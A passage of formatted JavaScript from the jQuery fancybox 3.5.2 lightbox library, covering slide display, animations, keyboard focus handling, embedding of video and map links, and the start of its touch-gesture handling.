								"fancybox-video"), v(t).wrap("<div></div>"), n.contentType = "video", n.opts
							.width = n.opts.width || v(t).attr("width"), n.opts.height = n.opts.height || v(
								t).attr("height")), n.$content = n.$slide.children().filter(
							"div,form,main,video,audio,article,.fancybox-content").first(), n.$content
						.siblings().hide(), n.$content.length || (n.$content = n.$slide.wrapInner(
							"<div></div>").children().first()), n.$content.addClass("fancybox-content"), n
						.$slide.addClass("fancybox-slide--" + n.contentType), a.afterLoad(n))
				},
				setError: function(e) {
					e.hasError = !0, e.$slide.trigger("onReset").removeClass("fancybox-slide--" + e.contentType)
						.addClass("fancybox-slide--error"), e.contentType = "html", this.setContent(e, this
							.translate(e, e.opts.errorTpl)), e.pos === this.currPos && (this.isAnimating = !1)
				},
				showLoading: function(n) {
					var a = this;
					n = n || a.current, n && !n.$spinner && (n.$spinner = v(a.translate(a, a.opts.spinnerTpl))
						.appendTo(n.$slide).hide().fadeIn("fast"))
				},
				hideLoading: function(n) {
					var a = this;
					n = n || a.current, n && n.$spinner && (n.$spinner.stop().remove(), delete n.$spinner)
				},
				afterLoad: function(n) {
					var t = this;
					t.isClosing || (n.isLoading = !1, n.isLoaded = !0, t.trigger("afterLoad", n), t.hideLoading(
							n), !n.opts.smallBtn || n.$smallBtn && n.$smallBtn.length || (n.$smallBtn = v(t
							.translate(n, n.opts.btnTpl.smallBtn)).appendTo(n.$content)), n.opts.protect &&
						n.$content && !n.hasError && (n.$content.on("contextmenu.fb", function(e) {
								return 2 == e.button && e.preventDefault(), !0
							}), "image" === n.type && v("<div class=\"fancybox-spaceball\"></div>")
							.appendTo(n.$content)), t.adjustCaption(n), t.adjustLayout(n), n.pos === t
						.currPos && t.updateCursor(), t.revealContent(n))
				},
				adjustCaption: function(s) {
					var t = this,
						e = s || t.current,
						n = e.opts.caption,
						o = t.$refs.caption,
						r = !1;
					e.opts.preventCaptionOverlap && n && n.length && (e.pos === t.currPos ? t.$caption && (r = t
						.$caption.outerHeight(!0)) : (o = o.clone().empty().appendTo(o.parent()), o
						.html(n), r = o.outerHeight(!0), o.empty().remove()), e.$slide.css(
						"padding-bottom", r || ""))
				},
				adjustLayout: function(r) {
					var t = this,
						i = r || t.current,
						s, l, d, c;
					i.isLoaded && !0 !== i.opts.disableLayoutFix && (i.$content.css("margin-bottom", ""), i
						.$content.outerHeight() > i.$slide.height() + .5 && (d = i.$slide[0].style[
								"padding-bottom"], c = i.$slide.css("padding-bottom"), 0 < parseFloat(c) &&
							(s = i.$slide[0].scrollHeight, i.$slide.css("padding-bottom", 0), 1 > Math.abs(
								s - i.$slide[0].scrollHeight) && (l = c), i.$slide.css("padding-bottom",
								d))), i.$content.css("margin-bottom", l))
				},
				revealContent: function(n) {
					var t = this,
						o = n.$slide,
						r = !1,
						c = !1,
						p = t.isMoved(n),
						u = n.isRevealed,
						g, f, m, h;
					return n.isRevealed = !0, g = n.opts[t.firstRun ? "animationEffect" : "transitionEffect"],
						m = n.opts[t.firstRun ? "animationDuration" : "transitionDuration"], m = parseInt(n
							.forcedDuration === x ? m : n.forcedDuration, 10), !p && n.pos === t.currPos && m ||
						(g = !1), "zoom" === g && (n.pos === t.currPos && m && "image" === n.type && !n
							.hasError && (c = t.getThumbPos(n)) ? r = t.getFitPos(n) : g = "fade"), "zoom" ===
						g ? (t.isAnimating = !0, r.scaleX = r.width / c.width, r.scaleY = r.height / c.height,
							h = n.opts.zoomOpacity, "auto" == h && (h = .1 < Math.abs(n.width / n.height - c
								.width / c.height)), h && (c.opacity = .1, r.opacity = 1), v.fancybox
							.setTranslate(n.$content.removeClass("fancybox-is-hidden"), c), C(n.$content),
							void v.fancybox.animate(n.$content, r, m, function() {
								t.isAnimating = !1, t.complete()
							})) : (t.updateSlide(n), g ? (v.fancybox.stop(o), f = "fancybox-slide--" + (n.pos >=
								t.prevPos ? "next" : "previous") + " fancybox-animated fancybox-fx-" + g, o
							.addClass(f).removeClass("fancybox-slide--current"), n.$content.removeClass(
								"fancybox-is-hidden"), C(o), "image" !== n.type && n.$content.hide().show(
							0), void v.fancybox.animate(o, "fancybox-slide--current", m, function() {
								o.removeClass(f).css({
									transform: "",
									opacity: ""
								}), n.pos === t.currPos && t.complete()
							}, !0)) : (n.$content.removeClass("fancybox-is-hidden"), u || !p || "image" !==
							n.type || n.hasError || n.$content.hide().fadeIn("fast"), void(n.pos === t
								.currPos && t.complete())))
				},
				getThumbPos: function(n) {
					var t = !1,
						l = n.$thumb,
						c, p, u, g, f;
					return l && d(l[0]) && (c = v.fancybox.getTranslate(l), p = parseFloat(l.css(
							"border-top-width") || 0), u = parseFloat(l.css("border-right-width") || 0), g =
						parseFloat(l.css("border-bottom-width") || 0), f = parseFloat(l.css(
							"border-left-width") || 0), t = {
							top: c.top + p,
							left: c.left + f,
							width: c.width - u - f,
							height: c.height - p - g,
							scaleX: 1,
							scaleY: 1
						}, 0 < c.width && 0 < c.height && t)
				},
				complete: function() {
					var n = this,
						e = n.current,
						i = {},
						a;
					!n.isMoved() && e.isLoaded && (e.isComplete || (e.isComplete = !0, e.$slide.siblings()
							.trigger("onReset"), n.preload("inline"), C(e.$slide), e.$slide.addClass(
								"fancybox-slide--complete"), v.each(n.slides, function(e, t) {
								t.pos >= n.currPos - 1 && t.pos <= n.currPos + 1 ? i[t.pos] = t : t && (
									v.fancybox.stop(t.$slide), t.$slide.off().remove())
							}), n.slides = i), n.isAnimating = !1, n.updateCursor(), n.trigger("afterShow"),
						e.opts.video.autoStart && e.$slide.find("video,audio").filter(":visible:first")
						.trigger("play").one("ended", function() {
							this.webkitExitFullscreen && this.webkitExitFullscreen(), n.next()
						}), e.opts.autoFocus && "html" === e.contentType && (a = e.$content.find(
								"input[autofocus]:enabled:visible:first"), a.length ? a.trigger("focus") : n
							.focus(null, !0)), e.$slide.scrollTop(0).scrollLeft(0))
				},
				preload: function(a) {
					var t = this,
						o, i;
					2 > t.group.length || (i = t.slides[t.currPos + 1], o = t.slides[t.currPos - 1], o && o
						.type === a && t.loadSlide(o), i && i.type === a && t.loadSlide(i))
				},
				focus: function(e, t) {
					var n = this,
						o, s;
					n.isClosing || (o = !e && n.current && n.current.isComplete ? n.current.$slide.find(
							"*:visible" + (t ? ":not(.fancybox-close-small)" : "")) : n.$refs.container
						.find("*:visible"), o = o.filter(
							"a[href],area[href],input:not([disabled]):not([type=\"hidden\"]):not([aria-hidden]),select:not([disabled]):not([aria-hidden]),textarea:not([disabled]):not([aria-hidden]),button:not([disabled]):not([aria-hidden]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^=\"-\"])"
							).filter(function() {
							return "hidden" !== v(this).css("visibility") && !v(this).hasClass(
								"disabled")
						}), o.length ? (s = o.index(y.activeElement), e && e.shiftKey ? (0 > s || 0 == s) &&
							(e.preventDefault(), o.eq(o.length - 1).trigger("focus")) : (0 > s || s == o
								.length - 1) && (e && e.preventDefault(), o.eq(0).trigger("focus"))) : n
						.$refs.container.trigger("focus"))
				},
				activate: function() {
					var n = this;
					v(".fancybox-container").each(function() {
							var t = v(this).data("FancyBox");
							t && t.id !== n.id && !t.isClosing && (t.trigger("onDeactivate"), t
								.removeEvents(), t.isVisible = !1)
						}), n.isVisible = !0, (n.current || n.isIdle) && (n.update(), n.updateControls()), n
						.trigger("onActivate"), n.addEvents()
				},
				close: function(n, t) {
					var e = this,
						d = e.current,
						p = function() {
							e.cleanUp(n)
						},
						u, g, f, m, h, b, y;
					return !e.isClosing && (e.isClosing = !0, !1 === e.trigger("beforeClose", n) ? (e
						.isClosing = !1, w(function() {
							e.update()
						}), !1) : (e.removeEvents(), f = d.$content, u = d.opts.animationEffect, g = v
						.isNumeric(t) ? t : u ? d.opts.animationDuration : 0, d.$slide.removeClass(
							"fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"
							), !0 === n ? u = !1 : v.fancybox.stop(d.$slide), d.$slide.siblings()
						.trigger("onReset").remove(), g && e.$refs.container.removeClass(
							"fancybox-is-open").addClass("fancybox-is-closing").css(
							"transition-duration", g + "ms"), e.hideLoading(d), e.hideControls(!0), e
						.updateCursor(), "zoom" !== u || f && g && "image" === d.type && !e.isMoved() &&
						!d.hasError && (y = e.getThumbPos(d)) || (u = "fade"), "zoom" === u ? (v
							.fancybox.stop(f), m = v.fancybox.getTranslate(f), b = {
								top: m.top,
								left: m.left,
								scaleX: m.width / y.width,
								scaleY: m.height / y.height,
								width: y.width,
								height: y.height
							}, h = d.opts.zoomOpacity, "auto" == h && (h = .1 < Math.abs(d.width / d
								.height - y.width / y.height)), h && (y.opacity = 0), v.fancybox
							.setTranslate(f, b), C(f), v.fancybox.animate(f, y, g, p), !0) : (u && g ? v
							.fancybox.animate(d.$slide.addClass("fancybox-slide--previous").removeClass(
									"fancybox-slide--current"), "fancybox-animated fancybox-fx-" + u, g,
								p) : !0 === n ? setTimeout(p, g) : p(), !0)))
				},
				cleanUp: function(t) {
					var e = this,
						n = e.current.opts.$orig,
						s, l, d;
					e.current.$slide.trigger("onReset"), e.$refs.container.empty().remove(), e.trigger(
							"afterClose", t), e.current.opts.backFocus && (n && n.length && n.is(":visible") ||
							(n = e.$trigger), n && n.length && (l = m.scrollX, d = m.scrollY, n.trigger(
								"focus"), v("html, body").scrollTop(d).scrollLeft(l))), e.current = null, s = v
						.fancybox.getInstance(), s ? s.activate() : (v("body").removeClass(
								"fancybox-active compensate-for-scrollbar"), v("#fancybox-style-noscroll")
							.remove())
				},
				trigger: function(n, t) {
					var e = Array.prototype.slice.call(arguments, 1),
						a = this,
						i = t && t.opts ? t : a.current,
						r;
					return i ? e.unshift(i) : i = a, e.unshift(a), v.isFunction(i.opts[n]) && (r = i.opts[n]
						.apply(i, e)), !1 === r ? r : void("afterClose" !== n && a.$refs ? a.$refs.container
						.trigger(n + ".fb", e) : _.trigger(n + ".fb", e))
				},
				updateControls: function() {
					var e = this,
						t = e.current,
						n = t.index,
						a = e.$refs.container,
						o = e.$refs.caption,
						i = t.opts.caption;
					t.$slide.trigger("refresh"), e.$caption = i && i.length ? o.html(i) : null, e
						.hasHiddenControls || e.isIdle || e.showControls(), a.find("[data-fancybox-count]")
						.html(e.group.length), a.find("[data-fancybox-index]").html(n + 1), a.find(
							"[data-fancybox-prev]").prop("disabled", !t.opts.loop && 0 >= n), a.find(
							"[data-fancybox-next]").prop("disabled", !t.opts.loop && n >= e.group.length - 1),
						"image" === t.type ? a.find("[data-fancybox-zoom]").show().end().find(
							"[data-fancybox-download]").attr("href", t.opts.image.src || t.src).show() : t.opts
						.toolbar && a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(), v(y
							.activeElement).is(":hidden,[disabled]") && e.$refs.container.trigger("focus")
				},
				hideControls: function(a) {
					var t = this,
						e = ["infobar", "toolbar", "nav"];
					!a && t.current.opts.preventCaptionOverlap || e.push("caption"), this.$refs.container
						.removeClass(e.map(function(e) {
							return "fancybox-show-" + e
						}).join(" ")), this.hasHiddenControls = !0
				},
				showControls: function() {
					var a = this,
						t = a.current ? a.current.opts : a.opts,
						e = a.$refs.container;
					a.hasHiddenControls = !1, a.idleSecondsCounter = 0, e.toggleClass("fancybox-show-toolbar", t
						.toolbar && t.buttons).toggleClass("fancybox-show-infobar", !!(t.infobar && 1 < a
						.group.length)).toggleClass("fancybox-show-caption", !!a.$caption).toggleClass(
						"fancybox-show-nav", !!(t.arrows && 1 < a.group.length)).toggleClass(
						"fancybox-is-modal", !!t.modal)
				},
				toggleControls: function() {
					this.hasHiddenControls ? this.showControls() : this.hideControls()
				}
			}), v.fancybox = {
				version: "3.5.2",
				defaults: e,
				getInstance: function(n) {
					var t = v(".fancybox-container:not(\".fancybox-is-closing\"):last").data("FancyBox"),
						e = Array.prototype.slice.call(arguments, 1);
					return t instanceof r && ("string" === v.type(n) ? t[n].apply(t, e) : "function" === v.type(
						n) && n.apply(t, e), t)
				},
				open: function(a, t, e) {
					return new r(a, t, e)
				},
				close: function(n) {
					var t = this.getInstance();
					t && (t.close(), !0 === n && this.close(n))
				},
				destroy: function() {
					this.close(!0), _.add("body").off("click.fb-start", "**")
				},
				isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
				use3d: function() {
					var e = y.createElement("div");
					return m.getComputedStyle && m.getComputedStyle(e) && m.getComputedStyle(e).getPropertyValue(
						"transform") && !(y.documentMode && 11 > y.documentMode)
				}(),
				getTranslate: function(n) {
					var t;
					return n && n.length && (t = n[0].getBoundingClientRect(), {
						top: t.top || 0,
						left: t.left || 0,
						width: t.width,
						height: t.height,
						opacity: parseFloat(n.css("opacity"))
					})
				},
				setTranslate: function(o, t) {
					var e = "",
						i = {};
					if (o && t) return t.left === x && t.top === x || (e = (t.left === x ? o.position().left : t
								.left) + "px, " + (t.top === x ? o.position().top : t.top) + "px", e = this
							.use3d ? "translate3d(" + e + ", 0px)" : "translate(" + e + ")"), t.scaleX !== x &&
						t.scaleY !== x ? e += " scale(" + t.scaleX + ", " + t.scaleY + ")" : t.scaleX !== x && (
							e += " scaleX(" + t.scaleX + ")"), e.length && (i.transform = e), t.opacity !== x &&
						(i.opacity = t.opacity), t.width !== x && (i.width = t.width), t.height !== x && (i
							.height = t.height), o.css(i)
				},
				animate: function(n, t, e, o, d) {
					var s = this,
						c;
					v.isFunction(e) && (o = e, e = null), s.stop(n), c = s.getTranslate(n), n.on(l, function(a) {
						a && a.originalEvent && (!n.is(a.originalEvent.target) || "z-index" == a
							.originalEvent.propertyName) || (s.stop(n), v.isNumeric(e) && n.css(
								"transition-duration", ""), v.isPlainObject(t) ? t.scaleX !== x && t
							.scaleY !== x && s.setTranslate(n, {
								top: t.top,
								left: t.left,
								width: c.width * t.scaleX,
								height: c.height * t.scaleY,
								scaleX: 1,
								scaleY: 1
							}) : !0 !== d && n.removeClass(t), v.isFunction(o) && o(a))
					}), v.isNumeric(e) && n.css("transition-duration", e + "ms"), v.isPlainObject(t) ? (t
						.scaleX !== x && t.scaleY !== x && (delete t.width, delete t.height, n.parent()
							.hasClass("fancybox-slide--image") && n.parent().addClass("fancybox-is-scaling")), v
						.fancybox.setTranslate(n, t)) : n.addClass(t), n.data("timer", setTimeout(function() {
						n.trigger(l)
					}, e + 33))
				},
				stop: function(n, t) {
					n && n.length && (clearTimeout(n.data("timer")), t && n.trigger(l), n.off(l).css(
						"transition-duration", ""), n.parent().removeClass("fancybox-is-scaling"))
				}
			}, v.fn.fancybox = function(a) {
				var o;
				return a = a || {}, o = a.selector || !1, o ? v("body").off("click.fb-start", o).on("click.fb-start",
				o, {
					options: a
				}, n) : this.off("click.fb-start").on("click.fb-start", {
					items: this,
					options: a
				}, n), this
			}, _.on("click.fb-start", "[data-fancybox]", n), _.on("click.fb-start", "[data-fancybox-trigger]",
			function() {
				v("[data-fancybox=\"" + v(this).attr("data-fancybox-trigger") + "\"]").eq(v(this).attr(
					"data-fancybox-index") || 0).trigger("click.fb-start", {
					$trigger: v(this)
				})
			}),
			function() {
				var e = null;
				_.on("mousedown mouseup focus blur", ".fancybox-button", function(t) {
					switch (t.type) {
						case "mousedown":
							e = v(this);
							break;
						case "mouseup":
							e = null;
							break;
						case "focusin":
							v(".fancybox-button").removeClass("fancybox-focus"), v(this).is(e) || v(this).is(
								"[disabled]") || v(this).addClass("fancybox-focus");
							break;
						case "focusout":
							v(".fancybox-button").removeClass("fancybox-focus");
					}
				})
			}()
	}
}(window, document, jQuery),
function(g) {
	"use strict";
	var t = {
			youtube: {
				matcher: /(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,
				params: {
					autoplay: 1,
					autohide: 1,
					fs: 1,
					rel: 0,
					hd: 1,
					wmode: "transparent",
					enablejsapi: 1,
					html5: 1
				},
				paramPlace: 8,
				type: "iframe",
				url: "//www.youtube-nocookie.com/embed/$4",
				thumb: "//img.youtube.com/vi/$4/hqdefault.jpg"
			},
			vimeo: {
				matcher: /^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,
				params: {
					autoplay: 1,
					hd: 1,
					show_title: 1,
					show_byline: 1,
					show_portrait: 0,
					fullscreen: 1
				},
				paramPlace: 3,
				type: "iframe",
				url: "//player.vimeo.com/video/$2"
			},
			instagram: {
				matcher: /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
				type: "image",
				url: "//$1/p/$2/media/?size=l"
			},
			gmap_place: {
				matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,
				type: "iframe",
				url: function(e) {
					return "//maps.google." + e[2] + "/?ll=" + (e[9] ? e[9] + "&z=" + Math.floor(e[10]) + (e[12] ?
						e[12].replace(/^\//, "&") : "") : e[12] + "").replace(/\?/, "&") + "&output=" + (e[
						12] && 0 < e[12].indexOf("layer=c") ? "svembed" : "embed")
				}
			},
			gmap_search: {
				matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,
				type: "iframe",
				url: function(e) {
					return "//maps.google." + e[2] + "/maps?q=" + e[5].replace("query=", "q=").replace("api=1",
						"") + "&output=embed"
				}
			}
		},
		r = function(a, t, n) {
			if (a) return n = n || "", "object" === g.type(n) && (n = g.param(n, !0)), g.each(t, function(e, t) {
				a = a.replace("$" + e, t || "")
			}), n.length && (a += (0 < a.indexOf("?") ? "&" : "?") + n), a
		};
	g(document).on("objectNeedsType.fb", function(e, n, m) {
		var i = m.src || "",
			b = !1,
			a, y, v, x, _, w, C;
		a = g.extend(!0, {}, t, m.opts.media), g.each(a, function(t, e) {
			if (v = i.match(e.matcher)) {
				if (b = e.type, C = t, w = {}, e.paramPlace && v[e.paramPlace]) {
					_ = v[e.paramPlace], "?" == _[0] && (_ = _.substring(1)), _ = _.split("&");
					for (var n = 0, o; n < _.length; ++n) o = _[n].split("=", 2), 2 == o.length && (w[o[
						0]] = decodeURIComponent(o[1].replace(/\+/g, " ")))
				}
				return x = g.extend(!0, {}, e.params, m.opts[t], w), i = "function" === g.type(e.url) ?
					e.url.call(this, v, x, m) : r(e.url, v, x), y = "function" === g.type(e.thumb) ? e
					.thumb.call(this, v, x, m) : r(e.thumb, v), "youtube" === t ? i = i.replace(
						/&t=((\d+)m)?(\d+)s/,
						function(a, t, e, n) {
							return "&start=" + ((e ? 60 * parseInt(e, 10) : 0) + parseInt(n, 10))
						}) : "vimeo" == t && (i = i.replace("&%23", "#")), !1
			}
		}), b ? (m.opts.thumb || m.opts.$thumb && m.opts.$thumb.length || (m.opts.thumb = y), "iframe" ===
			b && (m.opts = g.extend(!0, m.opts, {
				iframe: {
					preload: !1,
					attr: {
						scrolling: "no"
					}
				}
			})), g.extend(m, {
				type: b,
				src: i,
				origSrc: m.src,
				contentSource: C,
				contentType: "image" === b ? "image" : "gmap_place" == C || "gmap_search" == C ? "map" :
					"video"
			})) : i && (m.type = m.opts.defaultType)
	});
	var a = {
		youtube: {
			src: "https://www.youtube.com/iframe_api",
			class: "YT",
			loading: !1,
			loaded: !1
		},
		vimeo: {
			src: "https://player.vimeo.com/api/player.js",
			class: "Vimeo",
			loading: !1,
			loaded: !1
		},
		load: function(a) {
			var t = this,
				n;
			return this[a].loaded ? void setTimeout(function() {
				t.done(a)
			}) : void(this[a].loading || (this[a].loading = !0, n = document.createElement("script"), n
				.type = "text/javascript", n.src = this[a].src, "youtube" === a ? window
				.onYouTubeIframeAPIReady = function() {
					t[a].loaded = !0, t.done(a)
				} : n.onload = function() {
					t[a].loaded = !0, t.done(a)
				}, document.body.appendChild(n)))
		},
		done: function(t) {
			var e, i, s;
			"youtube" === t && delete window.onYouTubeIframeAPIReady, e = g.fancybox.getInstance(), e && (i = e
				.current.$content.find("iframe"), "youtube" === t && void 0 !== YT && YT ? s = new YT
				.Player(i.attr("id"), {
					events: {
						onStateChange: function(n) {
							0 == n.data && e.next()
						}
					}
				}) : "vimeo" == t && void 0 !== Vimeo && Vimeo && (s = new Vimeo.Player(i), s.on("ended",
					function() {
						e.next()
					})))
		}
	};
	g(document).on({
		"afterShow.fb": function(o, t, e) {
			1 < t.group.length && ("youtube" === e.contentSource || "vimeo" === e.contentSource) && a.load(e
				.contentSource)
		}
	})
}(jQuery),
function(_, g, w) {
	"use strict";
	var n = function() {
			return _.requestAnimationFrame || _.webkitRequestAnimationFrame || _.mozRequestAnimationFrame || _
				.oRequestAnimationFrame || function(t) {
					return _.setTimeout(t, 1e3 / 60)
				}
		}(),
		C = function() {
			return _.cancelAnimationFrame || _.webkitCancelAnimationFrame || _.mozCancelAnimationFrame || _
				.oCancelAnimationFrame || function(t) {
					_.clearTimeout(t)
				}
		}(),
		m = function(t) {
			var a = [];
			for (var n in t = t.originalEvent || t || _.e, t = t.touches && t.touches.length ? t.touches : t
					.changedTouches && t.changedTouches.length ? t.changedTouches : [t], t) t[n].pageX ? a.push({
				x: t[n].pageX,
				y: t[n].pageY
			}) : t[n].clientX && a.push({
				x: t[n].clientX,
				y: t[n].clientY
			});
			return a
		},
		T = function(a, t, e) {
			return t && a ? "x" === e ? a.x - t.x : "y" === e ? a.y - t.y : Math.sqrt(Math.pow(a.x - t.x, 2) + Math.pow(
				a.y - t.y, 2)) : 0
		},
		e = function(n) {
			if (n.is("a,area,button,[role=\"button\"],input,label,select,summary,textarea,video,audio,iframe") || w
				.isFunction(n.get(0).onclick) || n.data("selectable")) return !0;
			for (var t = 0, i = n[0].attributes, o = i.length; t < o; t++)
				if ("data-fancybox-" === i[t].nodeName.substr(0, 14)) return !0;
			return !1
		},
		a = function(t) {
			var e = _.getComputedStyle(t)["overflow-y"],
				n = _.getComputedStyle(t)["overflow-x"],
				o = ("scroll" === e || "auto" === e) && t.scrollHeight > t.clientHeight,
				a = ("scroll" === n || "auto" === n) && t.scrollWidth > t.clientWidth;
			return o || a
		},
		t = function(n) {
			for (var o = !1;;) {
				if (o = a(n.get(0))) break;
				if (n = n.parent(), !n.length || n.hasClass("fancybox-stage") || n.is("body")) break
			}
			return o
		},
		o = function(n) {
			var t = this;
			t.instance = n, t.$bg = n.$refs.bg, t.$stage = n.$refs.stage, t.$container = n.$refs.container, t.destroy(),
				t.$container.on("touchstart.fb.touch mousedown.fb.touch", w.proxy(t, "ontouchstart"))
		};
	o.prototype.destroy = function() {
		var e = this;
		e.$container.off(".fb.touch"), w(g).off(".fb.touch"), e.requestId && (C(e.requestId), e.requestId = null), e
			.tapped && (clearTimeout(e.tapped), e.tapped = null)
	}, o.prototype.ontouchstart = function(n) {
		var o = this,
			a = w(n.target),
			i = o.instance,
			s = i.current,
			r = s.$slide,
			l = s.$content,
			d = "touchstart" == n.type;
		if (d && o.$container.off("mousedown.fb.touch"), (!n.originalEvent || 2 != n.originalEvent.button) && r
			.length && a.length && !e(a) && !e(a.parent()) && (a.is("img") || !(n.originalEvent.clientX > a[0]
				.clientWidth + a.offset().left))) {
			if (!s || i.isAnimating || s.$slide.hasClass("fancybox-animated")) return n.stopPropagation(), void n
				.preventDefault();
			o.realPoints = o.startPoints = m(n), o.startPoints.length && (s.touch && n.stopPropagation(), o
				.startEvent = n, o.canTap = !0, o.$target = a, o.$content = l, o.opts = s.opts.touch, o
				.isPanning = !1, o.isSwiping = !1, o.isZooming = !1, o.isScrolling = !1, o.canPan = i.canPan(),
				o.startTime = new Date().getTime(), o.distanceX = o.distanceY = o.distance = 0, o.canvasWidth =
				Math.round(r[0].clientWidth), o.canvasHeight = Math.round(r[0].clientHeight), o.contentLastPos =
				null, o.contentStartPos = w.fancybox.getTranslate(o.$content) || {
					top: 0,
					left: 0
				}, o.sliderStartPos = w.fancybox.getTranslate(r), o.stagePos = w.fancybox.getTranslate(i.$refs
					.stage), o.sliderStartPos.top -= o.stagePos.top, o.sliderStartPos.left -= o.stagePos.left, o
				.contentStartPos.top -= o.stagePos.top, o.contentStartPos.left -= o.stagePos.left, w(g).off(
					".fb.touch").on(d ? "touchend.fb.touch touchcancel.fb.touch" :
					"mouseup.fb.touch mouseleave.fb.touch", w.proxy(o, "ontouchend")).on(d ?
					"touchmove.fb.touch" : "mousemove.fb.touch", w.proxy(o, "ontouchmove")), w.fancybox
				.isMobile && g.addEventListener("scroll", o.onscroll, !0), ((o.opts || o.canPan) && (a.is(o
					.$stage) || o.$stage.find(a).length) || (a.is(".fancybox-image") && n.preventDefault(),
					w.fancybox.isMobile && a.hasClass("fancybox-caption"))) && (o.isScrollable = t(a) || t(a
						.parent()), w.fancybox.isMobile && o.isScrollable || n.preventDefault(), (1 === o
						.startPoints.length || s.hasError) && (o.canPan ? (w.fancybox.stop(o.$content), o
						.isPanning = !0) : o.isSwiping = !0, o.$container.addClass("fancybox-is-grabbing")),
					2 === o.startPoints.length && "image" === s.type && (s.isLoaded || s.$ghost) && (o
						.canTap = !1, o.isSwiping = !1, o.isPanning = !1, o.isZooming = !0, w.fancybox.stop(o
							.$content), o.centerPointStartX = .5 * (o.startPoints[0].x + o.startPoints[1].x) -
						w(_).scrollLeft(), o.centerPointStartY = .5 * (o.startPoints[0].y + o.startPoints[1]
						.y) - w(_).scrollTop(), o.percentageOfImageAtPinchPointX = (o.centerPointStartX - o
							.contentStartPos.left) / o.contentStartPos.width, o.percentageOfImageAtPinchPointY =
						(o.centerPointStartY - o.contentStartPos.top) / o.contentStartPos.height, o
						.startDistanceBetweenFingers = T(o.startPoints[0], o.startPoints[1]))))
		}
	}, o.prototype.onscroll = function() {
		var e = this;
		e.isScrolling = !0, g.removeEventListener("scroll", e.onscroll, !0)
	}, o.prototype.ontouchmove = function(n) {
		var t = this;
		return void 0 !== n.originalEvent.buttons && 0 === n.originalEvent.buttons ? void t.ontouchend(n) : t
			.isScrolling ? void(t.canTap = !1) : (t.newPoints = m(n), void((t.opts || t.canPan) && t.newPoints
				.length && t.newPoints.length && (t.isSwiping && !0 === t.isSwiping || n.preventDefault(), t
					.distanceX = T(t.newPoints[0], t.startPoints[0], "x"), t.distanceY = T(t.newPoints[0], t
						.startPoints[0], "y"), t.distance = T(t.newPoints[0], t.startPoints[0]), 0 < t
					.distance && (t.isSwiping ? t.onSwipe(n) : t.isPanning ? t.onPan() : t.isZooming && t
						.onZoom()))))
	}, o.prototype.onSwipe = function() {
		var d = this,
			s = d.instance,
			e = d.isSwiping,
			t = d.sliderStartPos.left || 0,
			a;
		if (!0 !== e) "x" == e && (0 < d.distanceX && (2 > d.instance.group.length || 0 === d.instance.current
				.index && !d.instance.current.opts.loop) ? t += Math.pow(d.distanceX, .8) : 0 > d.distanceX && (
				2 > d.instance.group.length || d.instance.current.index === d.instance.group.length - 1 && !d
				.instance.current.opts.loop) ? t -= Math.pow(-d.distanceX, .8) : t += d.distanceX), d
			.sliderLastPos = {
				top: "x" == e ? 0 : d.sliderStartPos.top + d.distanceY,
				left: t
			}, d.requestId && (C(d.requestId), d.requestId = null), d.requestId = n(function() {
				d.sliderLastPos && (w.each(d.instance.slides, function(n, t) {
					var e = t.pos - d.instance.currPos;
					w.fancybox.setTranslate(t.$slide, {
						top: d.sliderLastPos.top,
						left: d.sliderLastPos.left + e * d.canvasWidth + e * t.opts.gutter
					})
				}), d.$container.addClass("fancybox-is-sliding"))
			});
		else if (10 < Math.abs(d.distance)) {
			if (d.canTap = !1, 2 > s.group.length && d.opts.vertical ? d.isSwiping = "y" : s.isDragging || !1 === d
				.opts.vertical || "auto" === d.opts.vertical && 800 < w(_).width() ? d.isSwiping = "x" : (a = Math
					.abs(180 * Math.atan2(d.distanceY, d.distanceX) / Math.PI), d.isSwiping = 45 < a && 135 > a ?
					"y" : "x"), "y" === d.isSwiping && w.fancybox.isMobile && d.isScrollable) return void(d
				.isScrolling = !0);
			s.isDragging = d.isSwiping, d.startPoints = d.newPoints, w.each(s.slides, function(n, t) {
				var e, i;
				w.fancybox.stop(t.$slide), e = w.fancybox.getTranslate(t.$slide), i = w.fancybox
					.getTranslate(s.$refs.stage), t.$slide.css({
						transform: "",
						opacity: "",
						"transition-duration": ""
					}).removeClass("fancybox-animated").removeClass(function(n, t) {
						return (t.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
					}), t.pos === s.current.pos && (d.sliderStartPos.top = e.top - i.top, d.sliderStartPos
						.left = e.left - i.left), w.fancybox.setTranslate(t.$slide, {
						top: e.top - i.top,
						left: e.left - i.left
					})
			}), s.SlideShow && s.SlideShow.isActive && s.SlideShow.stop()
		}
	}, o.prototype.onPan = function() {
		var e = this;
		return T(e.newPoints[0], e.realPoints[0]) < (w.fancybox.isMobile ? 10 : 5) ? void(e.startPoints = e
			.newPoints) : (e.canTap = !1, e.contentLastPos = e.limitMovement(), e.requestId && C(e.requestId),
			void(e.requestId = n(function() {
				w.fancybox.setTranslate(e.$content, e.contentLastPos)
			})))
	}, o.prototype.limitMovement = function() {
		var m = this,
			s = m.canvasWidth,
			r = m.canvasHeight,
			c = m.distanceX,
			l = m.distanceY,
			d = m.contentStartPos,
			u = d.left,
			f = d.top,
			p = d.width,
			h = d.height,
			g, b, y, v, x, _;
		return x = p > s ? u + c : u, _ = f + l, g = Math.max(0, .5 * s - .5 * p), b = Math.max(0, .5 * r - .5 * h),
			y = Math.min(s - p, .5 * s - .5 * p), v = Math.min(r - h, .5 * r - .5 * h), 0 < c && x > g && (x = g -
				1 + Math.pow(-g + u + c, .8) || 0), 0 > c && x < y && (x = y + 1 - Math.pow(y - u - c, .8) || 0),
			0 < l && _ > b && (_ = b - 1 + Math.pow(-b + f + l, .8) || 0), 0 > l && _ < v && (_ = v + 1 - Math.pow(
